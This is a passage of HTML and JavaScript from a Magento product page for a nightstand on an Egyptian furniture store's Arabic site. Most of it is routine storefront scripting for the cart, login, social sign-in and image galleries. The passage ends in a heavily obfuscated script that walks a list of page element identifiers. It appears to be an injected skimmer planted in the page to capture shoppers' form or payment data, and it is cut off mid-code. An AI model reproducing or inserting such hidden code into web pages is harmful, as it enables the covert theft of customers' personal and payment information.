            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_rtl_child\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/ar\/page_cache\/block\/render\/id\/1997\/category\/33\/","handles":["default","catalog_product_view","catalog_product_view_id_1997","catalog_product_view_sku_METROPOL-EM%20Nightstand%20EMBD30040230000","catalog_product_view_type_simple","instant_search"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ar\/bedroom-furniture\/shop-by-item\/metropol-em-nightstand-embd30040230000"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/ar\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fline%2Fconnect\u0026state=J0jYmx\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/ar/');
        })</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1997":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1997\\\/\",\"data\":{\"product\":\"1997\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1997\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1997\",\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~\"}}","required_options":null},"price_info":{"final_price":6375,"max_price":6375,"max_regular_price":6375,"minimal_regular_price":6375,"special_price":null,"minimal_price":6375,"regular_price":7500,"formatted_prices":{"final_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0667\u066c\u0665\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0660\u00a0\u062c.\u0645.\u200f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6375,"max_price":6375,"max_regular_price":6375,"minimal_regular_price":6375,"special_price":6375,"minimal_price":6375,"regular_price":7500,"formatted_prices":{"final_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>","regular_price":"<span class=\"price\">\u0667\u066c\u0665\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0666\u066c\u0663\u0667\u0665\u00a0\u062c.\u0645.\u200f<\/span>"}},"images":[{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/6\/_\/6_2_1_1.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/74e2c6fddf4c2660f6d1c75d763cfb20\/6\/_\/6_2_1_1.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","resized_width":270,"resized_height":270},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/6\/_\/6_2_1_1.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","resized_width":75,"resized_height":90},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/6\/_\/6_2_1_1.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/bdafde9369529f99497cfae4e8229fc5\/6\/_\/6_2_1_1.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","resized_width":270,"resized_height":207},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/6\/_\/6_2_1_1.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","resized_width":75,"resized_height":90}],"url":"https:\/\/hubfurniture.com.eg\/ar\/metropol-em-nightstand-embd30040230000","id":1997,"name":"\u0643\u0645\u0648\u062f \u0628\u0646\u064a \u0641\u064a \u0627\u0633\u0648\u062f ","type":"simple","is_salable":"1","store_id":4,"currency_code":"EGP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"\u0643\u0646 \u0623\u0648\u0644 \u0645\u0646 \u064a\u0631\u0627\u062c\u0639 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c\" href=\"https:\/\/hubfurniture.com.eg\/ar\/metropol-em-nightstand-embd30040230000#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1997,\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~\"}}","required_options":null}},"is_available":true}},"store":"4","currency":"EGP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/javascript">
        require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    
                    $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){
                        $('#popup-gallery').magnificPopup('open');
                    });
                    
                    $('#popup-gallery').magnificPopup({
                        delegate: 'a',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                            titleSrc: function(item) {
                            return item.el.attr('title');
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/slick', 'mgs/owlcarousel' ], function ($) {
        
        $('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
			$('#vertical-thumbnail').slick({
				dots: false,
				arrows: true,
				vertical: true,
				slidesToShow: 5,
				slidesToScroll: 1,
				verticalSwiping: true,
				centerMode: true,
				prevArrow: '<span class="pe-7s-angle-up"></span>',
				nextArrow: '<span class="pe-7s-angle-down"></span>',
				responsive: [
					{
						breakpoint: 1199,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 360,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
				]
			});
        });
		
		
		$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
			var degreeValue = $('#vertical-thumbnail .item-thumb[data-owl='+index+']').attr('data-degree-thumbnail');

				setTimeout(
					function(){
						var galleryHeight = $('#owl-carousel-gallery').height();
						$('#owl-carousel-gallery .owl-item').eq(index).height(galleryHeight);
						
					}, 300
				);

        });
        
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: true,
            mouseDrag: false,
            navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
            rtl: RTL,
			 });
        
        
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            $('#vertical-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            var wdw = $(window).width();
            var ci = 4;
            if(wdw >= 1199 && ci > 3) {
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 1199 && wdw >= 768 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 3){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 360){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }
        });
        
        $('#vertical-thumbnail .item-thumb').click(function(){
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>
<script type="text/javascript">
		function rotate360(index){
            return false;
        }</script>
<script type="text/javascript">
    require([
        'jquery',
        'magnificPopup'
    ], function($){
                    $(document).ready(function() {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">'+
                                '<div class="mfp-close"></div>'+
                                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                '<div class="mfp-bottom-bar">'+
                                  '<div class="mfp-title"></div>'+
                                  '<div class="mfp-counter"></div>'+
                                '</div>'+
                                '</div>'
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function(item) {
                            if(item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            });
         $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            type: "iframe",
            mainClass: "mfp-img-gallery",
            preloader: true,
            fixedContentPos: true,
        });
    });

    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/hubfurniture.com.eg\/ar\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
					{
						"body": {
							"addToWishlist": {"productType":"simple"} }
					}</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
						}
					}
				})(jQuery);
			});
		}</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1997]": {
            "priceBox": {
                "priceConfig":  {"productId":"1997","priceFormat":{"pattern":"%s\u00a0\u062c.\u0645.\u200f","precision":0,"requiredPrecision":0,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var 